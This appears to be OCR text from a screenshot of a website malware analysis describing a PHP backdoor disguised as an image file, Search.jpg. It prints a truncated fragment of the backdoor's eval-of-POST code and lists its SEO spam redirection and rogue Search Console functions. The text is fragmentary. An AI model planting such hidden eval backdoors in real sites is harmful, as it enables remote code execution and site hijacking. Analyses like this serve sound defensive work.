
loaded from a directory that belonged to a different
website under the same server account
../otherwebsite/sites/default/files/slides/Search.jpg
.
Taking a look at that Search.jpg file we can see the
following code:
if(isset($_POST["gbdc"])){@'val($_POST["
The functionality is pretty much the same: backdoor
to execute arbitrary code,
botscache[.]com
redirection of the search engine traffic (Air Jordan
replica spam) and
malicious Google Search Console